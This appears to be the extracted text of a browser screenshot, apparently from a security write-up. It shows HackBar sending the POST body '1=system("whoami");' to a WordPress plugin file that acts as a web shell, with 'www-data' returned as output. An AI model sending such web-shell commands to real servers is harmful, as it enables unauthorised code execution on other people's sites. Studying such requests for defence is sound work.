 www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://61.139.2.130/wordpress/wp-content/plugins/WordPressMM/WordPressMM.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system("whoami"); Upgrade-Insecure-Reque